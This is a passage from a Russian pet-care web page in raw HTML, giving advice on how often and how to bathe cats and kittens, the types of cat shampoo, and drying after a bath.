около 39 градусов, а у взрослой особи около 37. Для человека она слегка теплая.</p><h3>Особенности мытья в зимнее время</h3><p>Зимой лучше воздержаться от ванн, потому что кот долго сохнет и любой сквозняк приведет к заболеванию. Но если температура теплая или жаркая, то можно при сильной необходимости помыть.</p><h3>Сушка шерсти после купания</h3><p>Чистую кошку нужно обернуть полотенцем, аккуратно принести в комнату. При необходимости, если полотенце сильно намокло, нужно поменять его на сухое. Если любимец нормально относятся к громким звукам фена, то приступить к сушке, но внимательно следите за температурой воздуха, чтоб животное не получило ожоги.  После сушки расчешите и распутайте шерсть при необходимости. Чтобы кошка не простыла, она должна быть в тепле не меньше 1 часа после воды.</p><h2>Чем можно помыть кошку, кота: виды шампуней для котов</h2><p>Они могут отличаться по форме выпуска, а также по своему агрегатному состоянию. Шампуни могут быть:</p><ul><li>Сухие. В виде сыпучих порошков.</li><li>Классические. То есть такие, как у людей, которые необходимо наносить на влажную шерсть  </li><li>Шампуни в спреях. Это новый вид, который не содержит влаги, поэтому мыть кошку перед нанесением шампуня нет необходимости. Смывать его тоже не нужно</li></ul><p><img decoding="async" src="/wp-content/uploads/4/7/6/4762fe6d36be095e8d43707df4fdb06b.jpeg" alt="" data-src="/wp-content/uploads/7/6/6/7664c3818653b08b798a82723fa639d9.jpg" /></p><p>Назначение шампуней:</p><p>По своему действию, шампуни могут быть косметическими. Используются лишь в том случае, если необходимо удалить грязь с шерсти вашего питомца.  </p><p>Лечебные. Такого рода шампуни также подразделяются на несколько видов, в зависимости от проблемы. Бывают шампуни от лишая, блох, а также от бактериальных поражений. Помните, что в составе шампуня от блох содержится инсектицид, поэтому такие средства нельзя считать полностью безопасными. Необходимо тщательно следить за своим питомцем, чтобы средство не попало в глаза, уши или рот. Потому что это может спровоцировать отравление животного. Также часто используются и шампуни от лишая. Они содержат в себе противогрибковые препараты, которые помогают бороться с высыпаниями.</p><p>Шампунь антибактериальный, чаще всего содержит антисептик. В случае с кошкой, скорее всего это Хлоргексидин или Мирамистин. Средство позволяет в короткий период времени избавиться от бактериальной инфекции.<br /> Кроме того, существуют специальные шампуни, которые способнытонировать шерсть вашего питомца. То есть можно отдельно приобрести шампунь для белых и черных котов. Они помогают придать красивого оттенка шерсти, а также ухаживают за ней</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='30725,30726,30727,30728,30729,30730,30731,30732,30733,30734'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-30700 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/3/933c76d2f16152d28ec16d38aba55cf0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/3/933c76d2f16152d28ec16d38aba55cf0.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/3/933c76d2f16152d28ec16d38aba55cf0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/8/c/d8c79403642c9202214f3e71a6d1c9e3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/8/c/d8c79403642c9202214f3e71a6d1c9e3.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/8/c/d8c79403642c9202214f3e71a6d1c9e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/d/0/fd00c2916a80688036aab611ec638f9a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/d/0/fd00c2916a80688036aab611ec638f9a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/d/0/fd00c2916a80688036aab611ec638f9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/b/5/db5335d48cf1685daef76436d81226a0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/5/db5335d48cf1685daef76436d81226a0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/5/db5335d48cf1685daef76436d81226a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/1/c31c79d64f0072f8b79d54bafe0188f3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/1/c31c79d64f0072f8b79d54bafe0188f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/1/c31c79d64f0072f8b79d54bafe0188f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/4/0/3409e56371ee647fb740a3f21e1cc590.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/4/0/3409e56371ee647fb740a3f21e1cc590.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/4/0/3409e56371ee647fb740a3f21e1cc590.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/0/ca0b1e4d2df5b9c9bf21a0e334ec8dc2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/0/ca0b1e4d2df5b9c9bf21a0e334ec8dc2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/0/ca0b1e4d2df5b9c9bf21a0e334ec8dc2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/c/10c3ed27d319566da2b12dd1801ed716.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/c/10c3ed27d319566da2b12dd1801ed716.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/c/10c3ed27d319566da2b12dd1801ed716.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/6/0066110baafffa7c607f01a856e2b91c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/6/0066110baafffa7c607f01a856e2b91c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/6/0066110baafffa7c607f01a856e2b91c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/8/c/68c04b2762403bfe1dbdd5d63f152477.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/8/c/68c04b2762403bfe1dbdd5d63f152477.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/8/c/68c04b2762403bfe1dbdd5d63f152477.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl></div></div><p> Обратите внимание, что тонирующие шампуни нельзя использовать перед посещением выставки. Потому что вашу кошку могут дисквалифицировать. </p><p><img decoding="async" src="/wp-content/uploads/9/b/c/9bc4dcee10f254527572a330a24640df.jpeg" alt="" data-src="/wp-content/uploads/4/4/7/447a1d0906c5adece04145a228098427.jpeg" /></p><p> Обратите внимание, что ни в коем случае нельзя наносить шампунь для людей, на кожу лысых кошек. То есть это сфинксы, а также египетские породы, у которых практически нет волосяного покрова</p><p>Дело в том, что их кожа очень чувствительна к разного рода веществам, и очень сильно высыхает при воздействии обычного шампуня.</p><p>Для таких кошек разработаны специальные средства, которые позволяют увлажнять кожу и образовывать на ее поверхности защитный силиконовый слой, который препятствует проникновению микроорганизмов, а также шелушению кожи. </p><p> <img decoding="async" src="/wp-content/uploads/6/b/9/6b941721772c70b0d0590dcb7fd02ee1.jpeg" alt="" data-src="/wp-content/uploads/3/d/2/3d2205ca254b2052528daea600ce5560.jpeg" /></p><h3>Жидкие шампуни</h3><p><img decoding="async" src="/wp-content/uploads/0/2/f/02f83cbee60afaf33cb1a9527a9872cd.jpeg" alt="" />Считаются стандартным видом. Качественные средства не только очищают шерстный покров, но и делают его шелковистым, мягким. Бывают как общей направленности, так и специализированные: против колтунов, от блох и т.д.</p><p>Пользоваться шампунями нужно до трех раз в течение года. Более частое их применение способно привести к нарушению деятельности сальных желез.</p><h3>Сухие средства</h3><p>Предпочтение таким вариантам отдается, если питомец панически боится воды.</p><p>Шерсть котов сохнет достаточно долго. Малейший сквозняк может привести к простуде. Кроме того, нужно следить, чтобы вода не попадала в уши.</p><p>В случае использования сухого порошка эти проблемы не возникают. Даже при частом применении кожный покров не пересушивается.</p><h3>Спреи</h3><p>Еще одна удобная разновидность зоотоваров. Правда, в продаже их найти весьма проблематично.</p><p><img decoding="async" src="/wp-content/uploads/a/3/d/a3d06c321dddfe207a9831c4991206c6.jpeg" alt="" />Помимо очищения шерсти это средство создает антистатическую защиту. Но аромат спрея часто бывает выражен  более ярко, чем у других видов. Это, пожалуй, один из немногих его недостатков.</p><p>Наносится средство с помощью распылителя. При применении издается шум, и питомец может испугаться.</p><h2>Почему нужно мыть домашних котов?</h2><p>Большая часть владельцев котов предпочитает мыть их крайне редко. Некоторые вообще уверены, что домашние животные не должны нуждаться в водных процедурах, так как в диких условиях справляются без них.</p><p>Коты сами по себе являются мойщиками. Данная особенность заложена у них в ДНК. На языке у всех видов котов располагаются особые щетинки, которые за считанные минуты ликвидируют любое загрязнение.</p><p>Домашние животные в силу особенностей среды обитания имеют более слабый иммунитет. Из-за этого любая вредоносная бактерия, попавшая к ним в организм, может стать причиной серьезных последствий. Уличные коты питаются всем, что попадается им, из-за чего с годами закаляются. Из этого можно сделать вывод, что домашних животных все же стоит периодически купать.</p><p> В период линьки особенно важно купать котов, так как вся шерсть попадает в желудочно-кишечный тракт, что чревато последствиями. Случаются и всевозможные форс-мажоры, при которых животное могло случайно испачкаться во вредную для него субстанцию</p><p>Из-за этого кот может случайно проглотить что-то потенциально опасное.</p><h2>Когда кошкам необходимы водные процедуры</h2><p>Слюна кошки содержит специальный набор ферментов, которые растворяют любые загрязнения. А шершавый кошкин язык, словно щетка, способен вычесывать из шерсти всё лишнее. Если питомец здоров, он всегда находит время ухаживать за собой и остаётся чистым</p><p> При этом важно не забывать и то, как часто можно купать кота</p><p>Если котик прогуливается по улице сам, вы никогда не будете уверены, какие места он посещал. Мусорные баки – это весьма притягательное место даже для самого аристократичного питомца. Следующие «злачные места», полюбившиеся всем пушистикам, это подвалы и теплотрассы. В подземных сооружениях так комфортно, столько неисследованного, столько звуков и укромных мест, а еще там обитают мыши. Как же не посещать подвалы всякому уважающему себя коту? Нужно ли мыть кошек, что живут у подъезда и в подвале дома, которых вы подкармливаете каждый день? Конечно же, нужно. Завтра он всё равно испачкается? Да, но шерсть не будет иметь того критического количества болезнетворных бактерий, чтобы нарушить иммунную защиту животного.</p><p>Коты, которые обожают экстремальный отдых, частенько наведываются и в голубятни. Опасное занятие, но такое завораживающее! Во всем этом заключается огромная часть самореализации вашего котика, но есть побочный момент – микробы и простейшие, которыми кишат подобные места.</p><p>На своих лапках и шерсти кот может принести в дом огромное количество вредоносных микроорганизмов. Как часто можно мыть кота, если тот отправляется на самовыгул? Элементарную санитарную обработку следует проводить после каждого такого насыщенного дня, а купать основательно – раз в месяц или два.</p><p>А если четверолапое чудо сидит дома и не выходит даже во двор, то как часто можно купать кошек абсолютно домашних? В этом случае от контакта с микробами любимец всё равно не защищен. Вы пришли домой с улицы, а кошка радостно встречает вас у порога, отираясь о ваши сапоги. Затем вы присели на стул в тех же самых джинсах, в которых только что ехали в общественном транспорте, а кошка мгновенно запрыгнула вам на руки. Видите? Контакт с микробами внешнего мира всё равно имеет место. Да, кошка не приносит на себе видимую грязь с улицы, но как часто мыть кошку в этом случае? Кошки, которые не ходят на улицу, принимают водный моцион раз в три месяца.</p><p>Деревенские дворовые кошки так же хотят быть здоровыми, поэтому их купают раз в сезон, но обязательно дают несколько часов обсохнуть в доме или другом тёплом помещении без сквозняков.</p><p>Как часто нужно мыть кошку таких пород, как сфинкс, ликой, корниш-рекс и других бесшерстных или малошерстных? Они подвергаются мытью значительно чаще – каждые пару недель. Зимой, если в доме не жарко, можно сократить купание до раза в месяц.</p><p>Особым случаем для проведения ванн является преддверие выставки, когда питомца необходимо привести в безупречный вид. Тогда купание лучше осуществить дней за пять-шесть до мероприятия, чтобы за этот период шерсть снова естественным секретом и вернула свой блеск. Иначе кошка рискует выглядеть на столе у экспертов лохматой и неопрятной.</p><p>Еще один момент, когда стоит вымыть кота – ситуации, когда он пролил на себя что-то грязное, либо деликатная ситуация с ослабленным кишечником у длинношерстных животных, когда помощь хозяина в поддержании чистоты просто необходима.</p><h2>Как правильно выкупать котенка?</h2><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/9/9/f/99fd058094312112c889335a1e08da94.jpg" /></p><p>Почему первое купание лучше провести в раннем возрасте? Котенок, впервые столкнувшись с водными процедурами, еще плохо понимает, что такое шампунь, полотенце и вода. К тому же сил у неокрепшего малыша меньше, чем у взрослого и сильного кота, его будет проще удержать хозяину.</p><p>Чтобы принятие ванны воспринималось домашним любимцем как позитивное и веселое мероприятие, необходимо знать, как правильно выкупать <a href="/v-kakom-vozraste-glistogonat-kotat-pervyj-raz-i-kak-casto-eto-mozno-delat/">котенка первый раз</a>. Не нужно привлекать к купанию всех членов семьи, лучше создать уютную и спокойную обстановку для себя и котенка. Во время процедуры обязательно нужно гладить и ласкать животное, чтобы малыш не чувствовал страха.</p><p> <iframe loading="lazy" title="КАК КУПАТЬ КОТЕНКА ПЕРВЫЙ РАЗ ВИДЕО ИНСТРУКЦИЯ" width="736" height="414" src="https://www.youtube.com/embed/xXX59O3FAzY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Что нужно приготовить?</h3><p>Для купания котенка необходимо подготовить небольшой тазик. Рядом следует расположить ковшик и другую емкость с чистой и теплой водой. Купать малыша можно и в раковине.</p><p>Чтобы питомец не скользил лапами во время мытья, на дно таза стелют мягкую тряпку. Купальные принадлежности – шампунь, бальзам, чистое махровое полотенце – должны лежать рядом, чтобы до них можно было быстро дотянутся.</p><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/1/c/f/1cf0723f860009e525c11e7ab2ce75e1.jpg" /></p><p>Следует заранее позаботиться о наличии фартука или одежды для хозяина, которую будет не жалко. В случае если питомец испугается и начнет вырываться, любимый наряд может быть залит водой или испорчен маленькими острыми коготками.</p><h3>В чем и чем мыть?</h3><p>Моют котенка в небольшой емкости – тазике или детской ванночке. Емкость ставится на дно ванны, рядом с краном</p><p> Важно, чтобы в ванной комнате было тепло. Оптимальная температура воды – 36–39°С.</p><p>Какое моющее средство лучше использовать для мытья котенка? Чаще всего хозяева приобретают специальные мягкие шампуни для купания котят. Такие средства легко пенятся и быстро смываются водой, не вызывая раздражения на коже.</p><p>Кожа человека и животного различается по составу. Купать котенка с детским мылом можно лишь в одном случае – если питомец сильно испачкался, а под рукой не оказалось специального шампуня для животных. Регулярное использование мыла повреждает структуру шерсти и кожи питомца. В некоторых случаях можно пользоваться дегтярным мылом – оно избавляет животное от блох. Купать котят таким средством разрешено с 5–6 месяцев и только по рекомендации ветеринара.</p><h3>Процесс мытья с шампунем</h3><p>Основные правила мытья питомца с использованием жидкого шампуня:</p><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/e/7/a/e7a3a0b0b2ac41e3a755056ac8b16a9f.jpg" /></p><ol><li>Намыливать моющее средство нужно прежде, чем наносить на шерсть. Лучше заранее приготовить мыльный раствор в отдельной емкости.</li><li>Распределить пену аккуратно, с помощью губки. Стараться не затрагивать голову и уши.</li><li>Особенно тщательно промыть конечности, подушечки пальцев, анус и живот. В этих местах грязь накапливается быстрее.</li><li>Если для мытья используется лечебный шампунь от паразитов, особо тщательно следует намылить шею. Это поможет избежать перемещения блох на голову.</li><li>Ополаскивать котенка чистой водой нужно из кружки или ковшика. Краном или душевой лейкой пользоваться нежелательно, чтобы не напугать малыша.</li><li>Проследить за тем, чтобы шампунь с шерсти был удален полностью. Иначе котенок может отравиться, когда начнет вылизывать шерстку, – не до конца смытое средство попадет ему в желудок.</li></ol><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/8/c/2/8c2537c044a5dda5a2c0844b0204fe58.jpg" /></p><p>Погружать котенка в тазик с водой надо не глубже, чем по плечи, чтобы вода не затекла в нос и уши. Во время процедуры малыша успокаивают. Все действия выполняют плавно и неторопливо, чтобы не напугать животное.</p><h3>Сушка и вычесывание</h3><p>Чистого котенка сразу после водных процедур вытирают махровым полотенцем, а затем заворачивают в сухое и мягкое, чтобы питомец не простыл. После этого животное должно оставаться в теплом помещении минимум 12 часов, выпускать его на улицу нельзя.</p><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/9/f/8/9f8a008a36ca41c9a0b1a42bd12db1f6.jpg" /></p><p>Можно ли сушить кошку феном? Если от звуков устройства животное не испытывает страх, можно ускорить процесс сушки теплым воздухом, одновременно расчесывая шерсть специальной щеткой. Такой способ особенно подходит для длинношерстных пород, шубку которых после мытья нужно укладывать. Если котенок пугается фена и пытается спрятаться, принуждать малыша к сушке с помощью фена не надо.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='30735,30736,30737,30738,30739,30740,30741'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-30700 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/e/2/ae26855a86f8ff109584ed1d8803801d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/e/2/ae26855a86f8ff109584ed1d8803801d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/e/2/ae26855a86f8ff109584ed1d8803801d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/e/8/ae877b7e403da9ff1a3550c28506ddcd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/e/8/ae877b7e403da9ff1a3550c28506ddcd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/e/8/ae877b7e403da9ff1a3550c28506ddcd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/7/6/f7655058588f57f7f6d6f55dece6884c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/7/6/f7655058588f57f7f6d6f55dece6884c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/7/6/f7655058588f57f7f6d6f55dece6884c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/3/483e7f390ea3f0833aee4e705c1221c8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/3/483e7f390ea3f0833aee4e705c1221c8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/3/483e7f390ea3f0833aee4e705c1221c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/5/1059e79222b44e2a2df029589b80a545.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/5/1059e79222b44e2a2df029589b80a545.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/5/1059e79222b44e2a2df029589b80a545.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/1/1d149f7b5855f89021e956fc7911f348.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/1/1d149f7b5855f89021e956fc7911f348.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/1/1d149f7b5855f89021e956fc7911f348.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/6/f3629e3a168691d9305b0f49b4a233c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как часто можно купать кошек и котов" /></a></dt></dl></div></div><h2>Чем помыть кошку: советы ветеринаров</h2><p><img decoding="async" src="/wp-content/uploads/8/2/1/82109122002b0bf604b6bce57743948c.jpg" alt="" /></p><p>Ветврачи вообще не советуют часто мыть животных.</p><p>Процедуры рекомендуются взрослым котам во время весенней линьки, чтобы в желудке скапливалось меньше пуха, не возникало запоров.<br /> Кошек можно мыть обычным шампунем только когда нет ничего другого. Но выбирать нужно дерматологические составы на основе мыльного корня, без лаурилсульфатов, красителей, ароматизаторов, с небольшим количеством ПВА.<br /> Дегтярное средство как профилактика <a href="/kogda-mozno-nacinat-delat-obrabotku-kotenka-protivoblosinymi-sredstvami/">от блох для котят</a> применяется с 8-10 недельного возраста. После процедуры животное нельзя кормить в течение четырех часов, обязательно нужно давать воду. Обработку проводят не чаще раза в месяц. Мыльную жидкость наносят на 3-5 минут, после этого смывают прохладной водой.<br /> Горячей водой кошек не моют, нарушается работа сальных желез</p><p> Важно избегать проникновения пены в уши, глаза, рот.<br /> Детские гипоаллергенные средства для мытья можно использовать для кошек, если нет специальных шампуней. Они не такие концентрированные</p><p>Их обязательно разбавляют водой. Детские жидкое крем-мыло по составу безопаснее и лучше.<br /> Важно чтобы на коже котенка не было ранок, царапин. По возможности грязного питомца лучше не мыть, достаточно протереть его мягкой влажной материей, убрать сильные загрязнения. После такой процедуры он не заболеет, самостоятельно приведет себя в порядок в течение пары дней.</p><p>Правильно ухаживая за питомцем, хозяева избавляют себя от лишних хлопот и походов к ветеринару. Пушистый мяукающий питомец – не игрушка, а живое существо, которого не нужно постоянно мыть шампунями, они для него вредны</p><p> Важно оберегать котят от водных процедур после прививок, они особенно уязвимы</p><h2>От каких факторов зависит периодичность купания?</h2><p>Как часто мыть кошку, каждый владелец решает сам, основываясь на своем опыте. Решение принимается с учетом нескольких факторов:</p><ul><li>возраст питомца;</li><li>порода;</li><li>состояние здоровья;</li><li>образ жизни.</li></ul><p>В любом случае надо помнить, что частое мытье не пойдет на пользу, так как, во-первых, сильно нервирует питомца, а, во-вторых, может негативно повлиять на состояние кожи.</p><h3>Возраст</h3><p>В первые месяцы жизни за котятами ухаживает мать, поэтому мыть их не нужно. До трехмесячного возраста иммунитет малышей еще не окреп, поэтому купание может спровоцировать переохлаждение и, как следствие, простуду. Кроме того, после мытья с шампунем кошка может не узнать котенка по запаху и откажется его кормить. Впервые допустимо искупать котенка после того, как у него выпадут молочные зубы. Обычно это происходит в возрасте 3-4 месяцев.</p><p>Взрослых животных моют от 2 до 6 раз в год. Активных котов, как и питомцев, гуляющих на улице, можно и нужно купать чаще, чем спокойных домоседов, а также пожилых кошек.</p><h3>Порода</h3><p>Частота водных процедур зависит и от породы животных. Длинношерстных кошек моют чаще (примерно раз в 2-3 месяца), чем короткошерстных (раз в 5-6 месяцев). А породы бесшерстных кошек вообще можно не мыть, а время от времени протирать влажным полотенцем. Правда чаще всего представители лысых пород, например, сфинксы, как раз любят воду и с удовольствием принимают ванну.</p><p>Зависит периодичность мытья и от окраса питомца. Кошек с шерстью светлого оттенка нужно купать чаще, чем темных.</p><h3>Болезни</h3><p>Некоторые заболевания, сопровождаются зудом, уменьшить который можно, в том числе с помощью специального шампуня. Гормональные нарушения и определенные патологии внутренних органов вызывают гиперактивность сальных желез, отчего выделяется чрезмерное количество секрета, забивающего поры и провоцирующего слипание шерсти и появление колтунов. Снять зуд и одновременно привести шерсть в порядок можно, если мыть кошек лечебными шампунями, регулирующими работу сальных желез.</p><h3>Место проживания</h3><p>Домашних кошек, не покидающих квартиру, моют реже, чем питомцев, проводящих много времени на улице. Но это деление очень относительно.</p><p>Самый простой способ определить необходимость купания – посмотреть на кошку. Неприятный запах, исходящий от лоснящейся слипающейся шерсти или видимая грязь – явные признаки того, что питомцу пора в ванну.</p><p>Чумазик</p><h3>Беременность кошки</h3><p>Для беременной кошки нежелателен любой стресс, поэтому мытье допустимо лишь в исключительных случаях, например, при заражении паразитами или сильном загрязнении</p><p> Купать беременную кошку надо по возможности быстро и очень осторожно, чтобы не навредить будущему потомству</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt%2F&amp;t=%D0%9A%D0%B0%D0%BA%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt%2F&amp;text=%D0%9A%D0%B0%D0%BA%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D1%87%D0%B0%D1%81%D1%82%D0%BE%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B8%20%D0%BA%D0%BE%D1%82%D0%BE%D0%B2"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-casto-mozno-kupat-kosek-i-kotov-skolko-raz-myt/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad7898ac34f7e94696761cd3ff8e47bf" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span 